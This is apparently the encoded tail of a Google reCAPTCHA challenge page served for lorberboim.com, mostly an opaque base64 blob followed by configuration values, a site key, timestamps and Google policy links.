s3AxXMOlwoXDmMKlw6cmAk90SkPCmcK/w6h8fsOmG03DhMKOQmHCqcOYw5FmTsKHP8KAYsKAPcKzwqFAwpLCiQcEwqRZw4TDnBcawrHCsGQ/w77DrWMcLcOZwqxcw5XDj1LCkGsPwr3DmMO5wrTDhsKnw756RnUjXRrCnA1XWcKiMlfDrsKmSyFeXsODwoM/ATw/ecO6w7HDsR/DmcO0ZMOfbMO5D8KUw6RcXyMqeSwbdCBZw7rDj0EpURNOw4Mzw6UHw7rCiCZNf2cTck/DhMKHwoZ9Dho4asKRwo7Cv2TDn8OGJlTDogV0GxJRwoLCjFFqwrode1fCisOSwrHCjjzCqynDjCEDw4PDhMKzw4c5w7xKYVbCr8KHw57DlsOafcO8WMO5wodMw5RqTgTDj8KlwoDCiDZIW13CmMOdecKvw5duwqfCmW5GL8OVI8OoX03CgFcBOHrDqHXDhMOkw58/[base64]/MMKcwrHCsMO2JkAfw47CqMO+HMKWwpvDhwHCk1h+dMO7wovCjcOKI8KDwoddwoYKN0/Cp8OuFQN6ODDCk1vDjMKjw4jCnsO/w4bCqMOsLsK9wobDvAbDoSbDhnA2wrTDtsK/bMKUCcKdAWsSwqQwwqknVjjDgxJtw53Ciy/DhXZ4woXDhTnDpFxcw5HDomclwqgqw7TDhD7ClCItw7TDhGQpNk1yc3bDlz9hNsO7U1fChcOvRsO0wr52DMKvwqjCqcOCw6bCvCXCmWoGET4yAW4kw7zDmxYYXirDoitSwpTCssKhw7NmSMK8wo/Djn5yGcO2G27CimfCph0DwpHCn8O9AypnwprDj3fCosKOJsKJw4NMw6ckw5gaD8OgE8K/w5LCrMKTDCh4w5bDgcKSwqISbsOiw4TCnxvCjsObw6QTw5XDkMKTwqnDp8KUw47DnMKuw7hUw5zCrcOYb3xiSMKXwr3DhsOGw48TJB0OwqR0YHLCuDLDjsKKw4zCocKDVcK4CC/[base64]/[base64]/w4cUIsO9wrpJwp7Ch8KOeltcwr10w5dXwq80w5rCpcKFVcKpw5Nnaz/Dp3QNw5RIaCM1w64mw7/[base64]/CncKpEcKpw5p2MhE0wrjCrcO7LnbCmmBNwoUkw4JXCcK1TGQVS8KTFG/Dlz1jwrwjwo7Do8OrUcKIJMOcwotdw7bClsKXSsKEdsKGbsKJNUIkwrLCh8KkDhjCs2vDvsKeRXA9cnA4DwbCjsOfHsOFw4V+EsKiwoRoNWHCsAHClW/CuVLCmMOAdjPDl8OqHsKlw6EIScKMBxDDssKoZyAfeMKuOGpAwpVrHMK0ZCjChMOowoLCsCVHYMKBZTk1wo0Vw5HCrsKFAcK6XcKIw5ZewrjCk8OGw5/DhyIrEcONwox8wpPDkk80w6/DnQfCpMKmwq9nwpnDgzbCrDB5wokpV8Opw7PDkkbDtMK4w6nDksOdw6hOE8Ouwo9iN8KnCsO0bcKgwqzCqDVow64LQ0kNVDtmQm7Dm8KdIF/DqsKuZMOyw7fCoB/[base64]/DmmDCrSjDvHkDVMK5w75SDB3DicOCwqLCi3XCssKUwpDCihpVPQ7DoDDDpMOxwqNYw4fCj2FPwrPCuUAJw4DCmHpvK8OHGcK5ZMOFwqJzwq3Co8OhCHbClCTDnz/DjETDt2bCh1bCgVHDr8KjPMKXZcKqDsKeB2vCq0lvwojCsFJzNm8XAzjDrUbCtkPCrMKSTlt/wrpyw6pGw5nDpcKFWmo+w4nCiMK1wpfDscKTwqvDs8O5fG7Cn3s6VcKWwrPDimkIwrx1L2/DrAl1w77CncKmQwrCqcKNO8ODw5fDlSFLOMOow6bDumdYPcKJw5Mmw7ATw6nDvzTCtBgLQsKCw6MOw44Qw5AeWMK3XRrDkMKRw7AxXMOwRsK1J1/DlcKVLwM/w5Y+w43Dp8KXWSzClcOKQMOpfcKWYMOzdsK0NsOBwrHDjQVAw4p/ecOrE8Ohw6BEw6NzfcOiXMKne8Oqc8Kxw6E8A13ClF7DvcONwqXDtsOTT8KMw5fDjMOcw5VXKMKXLMOMwqkCwrdowoh6wqd4w4nDjsO8w5HDn2NcScK9A8Kpw4RCwqDCjcKSw7Q7dQ1ew6jDpml/LTfChSEqTcKBwqEdwq7CnQhXwqPDu2/DscO0wo3Dh8Ovw77CpsKTwqhOWMKdDQrChMOqI8KcVcKBwrYHw6nDklo/wrLCi1tRw4DDrFFaYyjDvBPCqcOLwozDhMO1w71iLTVMw4HCjsKgeMK7wpxFwp/CnsOnw6bCt8KHLsO4wqTCvkAjw5skeBIyw5pwBsO2GyIOwqAlwoDDrWMRwqvDmsK6Jw99UivDqQPCr8O/w6/[base64]/CnR/DqgDDvWTCm8OMw5VbwqBVwrpuTC/[base64]/w7ZUbsKQR8ONwo8Qwp3CvR3DrMKKw6PDlMK/[base64]/[base64]/CisKZLSM7wpnCmBNvOG/CgMKzHcOzL8Kswrl2Z8KbOMKPwocpNE5TNS1ewo7DhlHCuiMCI8K7RlHDjcKUBmTCq8KkFcOxw5JfJHvCihhcZyDDpEw7wopWwrvDunUqw6g4PMKtfkMuJ8Olw6EjwpJQfj9PCMOxw74pZMK/[base64]/DnQHCrAnDocOaLMOcwpg8dwnChz/CrQ/CijXCuloewohhwrpHw73CkznDmBPCqcOjfVrDlXHDq8KQC8KFNil/OUPDj1EewpPCvMKXw4TCiMOQwpfCtgrCrHLCkXjDtRTCkcKGBcOGw4kjwppmKmcqwpHDlXoaw4ZxD0BbwpFNBcKxTzrDvnYTwpAidcOiL8Kww6ZCw7nCvsO4I8OEEsOeGmENw7HDjMOeZlVZbcK/[base64]/DrsKyNlMCw5TCkMKLQcKeC3nDox7Cr8ONZcKhBcOBYsOCw40Qw7vDjBJ4w5AcC8Oyw6LCm8KvbxAswpPCj8ODfsONaGYjw4RfSsKdw4pQW8Ktb8Okw7oiwrnCollDfsK+fsKoaU7CjsO/BsONw4bDsVMaGksZGk54XQZ2w6jCiHpRTcKUw5PDs8OVwpDCscOef8K/wofCq8O1woPDkVNCKsObbTnClsOXw5Jewr/DscOKNcObbAPDnFLDhGZGwr7CkcOZw5FbPnQAIcOlHGTCqsOawojDsmFPV8O0T2bDslJYw63CvMKrbjjDi05YwojCvA/CgG51PE7ChDUVGA0vO8KSw43DtC7Dj8KccGQCwoJBwrfCvBoYOMOeGgbDhHZHw63CqQo/[base64]/CqcK8NwodOE8GHxBAw4BSwpt/wqTDmMK5wrM1w43DjlnCi3fCrmsdLcKPOC16BMKILcKTwozDgcKyaFV2w6DDvsKJwrBuw6zDj8KgQjvDp8KNRVrDsWckw7oNG8KrU3Buw4Anwr8CwrjDnjHCpS8tw6nDvcKawo14YsKew47Dk8K2w6jCpFLCkxt/aznCncOhTic+wpRhwrFhw6PDvFNcJMKRfnsHV1bCm8KFw7TDnFpSw5UOfEZmLhx8w6N+Ix4bwq98w5gWfxx7wpPDssK4w6jDgsK7w5VoUsOAw77CmsKFHibDq3/CqMO3A8OGWMOtw6/[base64]/TDxhw5bCs8Oowq3DqcO4w6xqaMONZMKEw7olwqHDpVvDosK4w53CigXDtX54KVXDksKTw5QUw47DqG7Ct8O9fMKhFMK+w7nDj8OjwoR7wp/DogLCt8Kww7bClW7CmsK6dsOjFcO3XRbCsMOfccK8IHRNwq5Cw6DDr13DjMOBw7FPwr8rfnJyw7nCvsO3w7zDm8O4wpHDicOZw506woVSOMKPUcKWw7DCscK7wqbDqMKhwqE2w5TDhQFRYWMLX8O7w7ktwpPCk0/[base64]/CvMKfw6w/OcOVO8OMf8OZDgsrUsOVw6DDkkxmXcKcXlsJAwHCt3bDncKROk13w63DgnJXwrxGHHDDpXluw4rDpQjCkQs1O1kRw4HCk1JSeMOYwoQQworDhysqw6PCpTItc8OVbcOMAcKvL8OOWk/DojVaw4TClyPDp3VrXsKIw7gJwpHDpcOXcsO6PlbCqMOAb8O4DsKEw7jDr8KnLjZfIsOzw5HCm1vCiHAiwqYoVsKewqXCt8OJGR1bUsOEw6fDrHsdXMKhw6zDvV7DssO/w4t/Yidzwr3DkXnCtcODw6MDw5TDu8KjwrXDgUVYIFHCncKXCsK1wpbCt8KEwpQ2w5fCoMK7MG7CgMK2eR3DhsKrXwfClCnDmcOyfjDClxnDjcKdw4J+Y8OfTsKZDMKeAh/Dt8OXScOgEcKybMKRwojDocO+chR3w5/CscOEEkjCrcO1LcKkJMKrwpNkwp8/csKMw5fCt8OhYMOsPgDCnUfCmsO+wrQOwodlw5Zqwp/[base64]/DsOTGcOAM8OIw5hqH8KfJWHCjH3Dn8KCwrEmdXzChSTDp8KyYsObScOYL8O8w79FEcOwTQo1VAvCs0/[base64]/woQ3IcOUwrdQVMKvBSPDt8O2P1nDpGTCkHHDiTLDgsKcw40/wovDgWpCKC1Qwq3Dim3CnzB2KmMnD8OMcMK7b3HCnMOkP2cMWATDkl3DtMOZw6cPwrLDjsOmw6hew5Fqw5fCtyjDocKJaFTCmFfChEI4w7DDo8K/w49iXcKBw67CiVw0w6bCnsKqwqcTw4HCiHhrCsOhbArDs8KBGMO7w70yw4QcEl/DqsKCZx/Ci2REwoApVMOPwonDpznCkcKHw4FRwrnDnxkzw5sNw7DDvinDrHfDi8KLw6/CjQ/DpMO0wofCgsOlwqYxw6/DjCcfVmpuwo9RZcKOYMKlCsOlwpVXdCnCi1PDsBPDs8K1Nm/Du8Kgw7bClxhFw6vDtcOVRRjCuEUVZsKCXVzDlFAyQE1dJ8K5OEY3W3vDtErDq0HDoMKMw7vDrMO3ZsOFB27Dr8K3QX5XGsOEw413BQPDknlCF8Omw7jClMOBbsOWwprCnH/[base64]/w7YbwqAOwptlAy7Dj2HCvMKFBhVswrrCjHbCgsKBwrwaKsKLw6jCq3EnVMKfPHHCisOPSsOcw5A6w6RRw6Nfw4EiHcO9XQc1woVvw4/CksOyUnsUw73CoXQ+OsKiwp/CqsKEw6kaYTPCg8Oud8OcHTHDojvDjwPCkcKyECjDohHCs2vDlMK9wpLCjWEaFmgcXixBWMK8YcKsw7DCt2TCnmk0w5/CnWljYwXCgAnCj8OXwrDCuzUHZMOew60Xw51Uw7/Du8KKw58KZ8OWLTRlwqphw5/Dk8Kjei0fIS8fwoF7wqwAwprCqzXCqMKMwqVyJ8OawqfCjkvDgy/DmcKUWEzDtQZjKALDnMKQaTA7ayvDgcOAEjVBTsObw5pkFsOOwqvCo0vDjBRzw5NEEX85w4Y9UVDDr1jCnnHCvMOXwq7DgTYnfgXCpDo3wpXCusKURUhsNnbCswsPfMKXwoTCpUnDtxrCn8ORw6nDmy7ClFjCkcOJwqLDv8K4ZcO9wqsyAUodUG/CoAPCmFYAwpDDhsOMR1tmP8OYwoXCoRLCmQZXwp/[base64]/[base64]/CqMOaw7vDn3ElSMOMw5DDmcOtaQ/CtDgKw5/Co8OVG8KTEE4hw4TDnSEgBxwHw6o0wpAAKsKFLMKEARjDncKycFjDocOWAnzDucO2FANJMCcKe8KNwoMHSFxYwrFTACrCilAIDClZUn8yQhLDq8OUwoXCi8OqNsOdAHDCkBfDvcKJeMOiw6/[base64]/[base64]/[base64]/CkVFuw57DhyvDncKUJMKiKlgKw6bCpsK4wrjDqMOFw4PDvMKowrjDvMKPwpbDqnDDknEgw7Npw4XDikfCv8KpOVN0VhcswqctPGo+wq8jOcK2CF12CB/CocK+wr3DtcKowrl4w657woJneH/DhWPCqMKMUyM/wotQX8ONe8KBwq4iX8KlwpJyw6h9BF4tw68mw5oYU8OwFE7CqxvCjSV+w4LDh8KpwpzCncK8w77DnBjCrEHDmMKGa8Klw4bCm8KVOMK+w7fCjiBQwoMsHMKXw7oPwrdowqrCqsKEPsK3wqVlwpQLXx3Dr8O5woHDiyQDw5TDt8OkC8OKwqI6wpjDhlzDs8KkwpjCgMK/LjrDoDnDi8O1w45jwrLDmsKDwopNw7kYKH3DnmvCuXXCmcOMFMKBw78FMzPCucOhwpoKKw3Do8Kaw77DvyXCn8Obw5PDgcOdVGt2VsK2Eg7Cq8Ofw7ceLMKQw7VFwq9Aw7/Ct8OBTVTCuMKARC8oRcOfw4RmfANBKE7CkQHDs3oQwrJpw6V+JQkzMsOawrAmPw3ChyLDq0o2wpJIRTLDisO0Jk/CuMKiQkrDrMO3wq9mJWR9UUINMxPCocOqw4DCuhvDrsOTbsKcwpIiwpR1SMO3wpknwonDh8OcQMKpwotIw6tEfcO8Y8OywrYEcMKqYcOmw4pewrcwCClGfxQ/WcKGw5DDtyrCm1QGI13CqMKPw4nDgMOIwqDDvcKRcjsrw6hiN8OGWRrDpMKlwp4Rw4vCm8OeU8Otw5DCryUsw6DCk8K1w4RGCglnwqjDisKmXgJtH3LDmsKVw43Dvh50bsKCwpvDn8K7wr3CjcKYbB3DpW7CrcOEEsO1w45aXXN0RzvDrU5vwpLDhCkiUMO1w4/CjMO6fngUwqgVw5zDon/DrjQiwpExHcKaDAgiw4bCj3nDjgUZeTvClhJ/TcK3KcOXwoDDq04TwqZHGcOlw7fDrsKABMK1w6jDqcKnw7FOwqUiUsKaw7vDtsKaKQhnYsOaccOGPsO7wqN1WkRcwpQ4w585TD4IKTvCqV17MsOYczUEIGYDwo8ALsKPwpHDgsObDCpTwo5jNcO+A8KFwrl+c33CnTYSXcOkJ27DscOJS8OVwqhbeMO3w5/Dg2Q8w74Gw709UcKAJy7Ci8OKAcKTwrXDmMOmwp0XHkrCn1XDgxUqwpMMw7/DlMO8XVvCucOPFk/DgsO7RsKmHQ3CiRtpw7N6wrbCvhQYC8KSHhEvwrMvQcKuwqrDvGHCvkLDjiDCpMKIwrXCkMKAfcO1SEJGw7RTZUF1QMKge2/Cr8OYLcKXw49CHxnDmGIHQWTCgsK/w7AWF8KLTzYKw5xxwrlRwqVww5HCuU7Cl8KWYzs4YcO8QMOWfsOHVm5Pw7/DvWIewowOSjnDjMOFw6QbBk19w7h7wrDCssKwfMKBDjZpe23CscOGQMOdcsKeaWcGRmzCtMOlEsOpw7jDn3LDtmVHUUzDnARXW0I4w6HDgxnDuA7DjWLCrsOjwpnDuMOEAcOyAcKtwox2Z15EWsK+w5rCvcKobMO3KxZYLcONw7lhw5fDsVpswqvDmcOXwqAAwpt/[base64]/[base64]/ClMO1VWjCtcOBZcKOcMOFwrzCmMKhw4Ecw7kQwrkkZcKxesK7w4bDhsOtwpABAsKLw7hGwpHChsOOH8K1wohQwo9JQnhtHmZYwqjCg8KPecKXw7Adw7jDs8KgG8O8w5rCiwjCkinDohwHwo80KcOIwq3DvcK/w5bDth3Cqy0hG8KMbhtGw7rDp8KaSsO5w6x5w5R4wonDr1jDrcKBAMOKTUdOwqpiw7wJTiwTwrplw57CsgAuw7t0V8Ogwr/DrcODwr5rQ8OgbwNPwr87UsOLw6HDix7DlGcidyV3wqNhwpfCtsK4w5PDg8ODw7vDt8KrWcOwwrDDkFwGeMK8bsKiwrVcwpXDosOUUkbDpcOxGiDCmMOHcsOPJS5jw6PCpETDjHLDmsKRw5nDv8KXUkBeDsOsw4BkZ2hywq/CtB5OZMOJw4nCusOwRm7DuxM+X0LCpF3DpcK3wo3DrCXCrMORwrTDr2/ClGHDtR4UHMOsHGFjF2HDrAliXUgbwrvCncOyEk9GdSTCosOnwosnRQIlXxvCmsORwobDtMKLw6DCsS/DtMOuwprCjHRkwpbDlMOjwpXCs8KtS3PDnMOGwrlhw75gwp3DlMOmw4RSw7ovbxdAScO3OAXCsXjCoMOPDsOgLcKEwonDgsO6AsKyw7AdGsKtJnTCrj4Fw7UlRcOVZcKpdXkaw6cKC8K9EHbDq8KIBxfDvMKyDsOjdWvCs0R8PAPCnl7CgEdGCMOEIHhnw7/DkhDCvcOLwrcDw7FdwrXCmcONw55YM3DDpsKdw7fDlTbDqMOwe8KNw7DCihnCuEDDgMOqw7nDt2VpJcO6exbDuBnCrcOSw4LCjUkzTVPDl3bDvsObVcK8wr3Dt3nCunDDgFs2w67CsMOrd03CoiR+TULDh8O7fMO2DHvDgW/DmsOCd8K9GMOWw7jCqV0kw6LDsMKtDQcew57DmibDomVdwoMRwqnDpU1oPA7CiBbCm0YWIWHCkSnDo1DCqgPCgBEuM1tDB2jDvC0kH10Ww71Ca8OkVnU4RF/DkRlkw6xrWcKjRsOqAitHdcKfw4PCnj92K8OLfMOQMsOHw4Uxwr5ew6rCjSUmwqM1w5DCoDnDvcKRDnLDtRAuw5DCtcO3w6dvw7JTw7hiFcKEwpV8w6nDiz/Do1IiZz50wrTCvcKSaMOpesOCScOTw53Cn3LCr2vCvcKpcnMdXlDDoUhxOMKIJDJMG8KpFMKrLmVYHAUoesKXw5okw6RYw6XDicKyHcOLwrcew5/Dr21Qw6IQTcKUwrMYVGA1w4M1ScOhwqZ4MsKPwpvCr8OFw6JewqIywphKfmYbFcOUwqUkPsKPwpHDvMKCw5NcJMO/Wj4jwrYXWcKSw6bDtTIPwpXDvWMJw545wrHDs8KnwoPClsKuw6PDrFF0worCjAYwJgbCt8Kuw78QOUIkBWbDlhjCkDUiwrhqwrXCjCAzwrLDsDvCp1XDlcKkSFzCpkPDuRRibT/DtcOzUQhgwqLDj1zDj0jDvXFvwoTDjsOawpDCgyp5w5ZwVcOMI8Kww73DgsOyQcK/eMOHwpLDosK4K8O8EsONBsOtwo3ChcKWw40UwqzDtycmw79hwrADw4kkworCnhHDpx3Ck8OrwrrCgmoSwq/DucKhJG97wqjDnGfChwvDlmTDsjBzwoMTw603w5gHKQ5yM21+BcOQCsOawocVwp/Cm1JjDQovw4bCv8KvH8OxY2UewozDosKbw63DuMOywo4rw7jDoMOUJ8Kgw4bDtsOgchcVw7/CiCjCvh3CrUPCkQ3CtTHCpUofe0E0wqZ/wrDDl1dcw7bCr8OWwprDi8O0w6QWwrQBR8OswrZzOW4kw7h5GMK3woN4w5kwHmEUw646fi/[base64]/[base64]/DpcODZRDDqD7Cr8KYOcKuBSTDhMKYKMOpw4PCpCltwrPCrcKYWcKAe8OQwr/Cvy1yaCDDiSXCiytqw6klw6vCpsKmJsKpesKQwq9JIXJTwo/Cr8Ogw5rCscOnw6sGDRpaLsOaJ8OKwp9cdgFTw7Rkw5vDssO7w5MswrjDiBJGwrDCnFwZw6/[base64]/[base64]/a8OnwrkIPMKiPB0yQ8ONwoLDhsOrw4/CoSHCtcKYwrzDkwLDjULDqBXDscK1OUXDvCrDiw7DtkB6wrB2w5BnwpTDjTE3wpXCuD9zw67DohjCpxTCmzzDnMK/w4xxw4TDs8KILD7Ci1jDugd9InnCu8OfwpfCmMOQB8KHwrMXwr7DmjILw7nCp193Z8KLw4vCrMO5GcKHwrISwpLDicOQR8KHwqvDvDHCgMOyEntCDVJYw6jCkDHDncKYwq9ww5nCqsKhwqbCuMK3w6s0Kj0NwqsJwqZWCQUER8O2LVTCmy50U8OAwpwZwrcJwq/[base64]/LlHCoAw8wpjDqMO7SsKUw5vDiUXCuMKTw7ZXw7F4EMOXwqfDmMKawrZDw7LCp8KfwqLCgBfCkRDCjkLCvcK6w4fDkSjCqcO2wrTDnsKMIlsWw7Vhw6FCb8OVbg3DicK4cSrDssOhKmDChkbDm8K/HsOXWnEhwq/CmXoZw6cGwow+worCuSzDn8OvMcKvw4Eadz0JIMOiRMKuOXXCpGNQw6IVZWdPw7/Cr8KIQkTCu1DClcK1LWnDtMOeRgxQNsK8w5HDnxEAw73DkMK7wprClA8rT8K1PxIYLTUEw7xxXFZBBsK/w4JKHixgXHnDosKiw63Cn8O4w4JjOTQdwo7CngLCswTCg8O7w7k4UsOVIHQZw6lHPsKRwqQKG8OHw4Mcw67Dk17CsMKFNsKYD8OELMKmI8OAZcO4wqNtLCrDlSnDnSAow4NOwqk3PlwDE8KCYMOMLMOTUMOAcsONwo/[base64]/[base64]/[base64]/wrNHwp0Ow73Dv8OtajBBDBbDmGI0wqvDvyQvw6TDtcOfH8KwBxfDssO4O1nDsXV1XRnDicOGw5QpfsKtwpwZw4hFwopew4DDjsKefMOVwp0Ew5YqSsOwA8KDw6HDkMK2NWoQw7zDgHQnUmB9a8KSTDhTwpXDnVjDmydyVcKqQMKHbn/[base64]/DpSzDn8OvD0fCnMOwO1g6CcO/LEkYacOUQXvDgMK0w4gQw4jCk8K1wrgSwpMjwpbDl3jDjX3CiMKPPsKiVk/ChsKPEUrCtsKuGMO6w6s8w7ZSeXICw68uJArCo8K7w4/DhXdCwq5+TsKRJsOcGcKiwowzJk1pw6HDo8K1GcKYw53DssOBJWcAYsKEw4PDrMOIw5TCvMKFSHbChsOZw67Ds1LDuC3DmxgaTQDDj8OOwpEkD8K6w6ZoNMOMQcOVw7I5UUjCpirClAXDozTDksO8QSTCgQ8Jw63Csy/Cl8OZX1Bmw7fCucODw4AJw6hqLHxpfjteIMKdw4Nlw7c+w5jDlgNMw6wqw5tmwowTwqLChsKRU8OHX1BsA8K1wrIJPsOiw4XDksKbw71yKcOFw6tYPV9+d8Oda3/ChMKYwoJNw5hjw7LDocORAMK4cnHDocO7w6cEcMK/QQ5HRcK2fgZTDHd6K8KCM2jDhU/CjAlsAGfCrGkTwr15wo9xw6LCsMKwwo/CssKnYsKpO2HDqGLDgx0ve8K/fMKkawEpw6zDgwZEZ8Kew7F8wqg0wq0Twqoww5fDisOacsKNU8OjK0Ycwqoiw6Vrw6XDhVgONVPDsmZJPWBBw5IgGg40wq5YShzDrMKtGQYcORM+wrjCtT1JVMKMw4Akw7zCrMOXPQlNw4/DujRdw4tlAwvCvhF3EsOqwotiwqDDqMKRX8OGKX7Cu1Fnwp/[base64]/[base64]/BwzDhMK9wqJkacKfUm7CtsKcMBwpwoJ1w7vCk3nDk1xmMDjCscOxA8KgwpMnQCp2CAsjYcKzw7xoOMOYO8KmRTtmw7PDlcKGwpgwGmrCkxbCosKqFWF/X8OtMhvCmGPCl0xedBIpw53CuMKhwqfCvXzDscOYwolsAcKew6LDkGTDgsKUK8Klw7saFMK3wr/[base64]/[base64]/CpsK6SXXCscOhw4gAw4Rswq4gwpwzw6DDqVvCt8Kqw5vDjcKFw7/DncOOw7dUw7rDkivChi0BwpfDpzHChMO5BRlkVwnDuQPCgXMMWU5Aw4zCgcKowqLDtcOZGMOAHzExw5t7woF/w7TDrMKew5pSE8KhSFshBsOyw5YuwrQPYwRQw58ZUcOJw7RewqbCpMKCw5YowqLDksOjOcO/c8KMGMKDwozDl8KLwo5iWE8mLlVECcK8w7PCpsK3wrDCu8KowolmwphKEnwwLj/CtDkkw50KHcKwwpfCqQ7CnMK/Vi7DksKLwpPCv8OXAMKOw4vCsMOKw7vCthfDl3E4wpnCs8Ozwrsmw6cXw7rCr8K0w7U6SsO6H8O3XsKdwpHDpmFZS28Aw4/[base64]/w6vCt17CgC7CjMKpw4DCvcO+YwzDkGjCiyhzw7xZw6YeB1Euwr3DgMK1JnZWc8Opw7F5F30gw4VwHivCs25WW8O/wpovwrt5fcOjd8KDUx4xw43CnghIEiw4WMOew6wecMKZw6DCiERjwofCt8Ozwpdvw4t6w5XCoMKrwp7DlMOpHmjCv8K2wqVDwqF3w7Z5w6sMeMKLZ8OGw4wNw4MyBxvCnE/ClsKmRMOcVRZCwpAtYsOFeFDCpXYvXcOlY8KBUsKVa8OMw5/CqcOgw5PCj8O5fsOfQsKTwpPCjFs5wq/[base64]/DiSA1wp1Uw51Yw4V7w6fChhzCpHDDlCh0wqY4w4g2wpLDsMKrwr/DhsOcL1nDv8OAfjYBw7dEwph/w5NFw6gKFy1Vw5XCkcOcw6PCjMK9wpZjcGoswqxcOXPCocOnwonCi8Kuwr9Dw7MSABJkCShVTwNIw7hjwpzCicK6wqbCuBPDmsOow6LDniZOw55qw6prw5LDkQHDsMKKw73DoMODw6PCpV0gcMK+cMK1w7hNPcKXwr7DiMOrGsOAUMKRwobCpnwBw59fw7/Dv8KvKMOtCknCoMOfwo1hw4LDgMOiw73Dh3gQw7fCi8Kjw7w5wpPDhVtAwo8tXcOzwp7CkMKDByHCpsOew4lnGMOUWcOHw4TDtmLCm3s2wq3DtCVxw6t7SMK2w74/SMOtdMOuXmxEw4s1UsOdVcK5LcKIfcKAW8KgZQ1owoZiwp7Cj8OkwrjCm8OYXsOcEsKSZMKYw6HCmyY8CcOyHMKpPcKTwqFAw53Dun/Cng1cwpp9YSHDm0YNUnLCj8OZw6EhwpRXBMK6RcK3w5TCj8KSKWXCqMOydMKuVSkUAcOaaCdMR8O4w7c8w5zDtRDDhTvDhRxhFXENZ8KlwpDDo8KSTnbDlsKVbsO4OcOxwqDDmT14KytOwqHDjsOfwo1bw4rChA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://lorberboim.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WZReqLagp+koUGVbMs7l3m2u/natqlvzBW6NP5HZ/Yw\\u003d\x22,1,0,null,1,1768873199313,0,0,[151,209,102,2],null,[8],\x22RC-IESlb35zNou5eA\x22,null,null,null,null,null,\x220dAFcWeA7sCLtOq20a8Px_fzWuVqD2nDiwHqf6aoC56cj3PcYY9tGQkluv19AE6SzcM3Je3M_3BVAKFhshrZ0RqAniEiQk22eKWw\x22,1768955998983]");
    </script></body></html>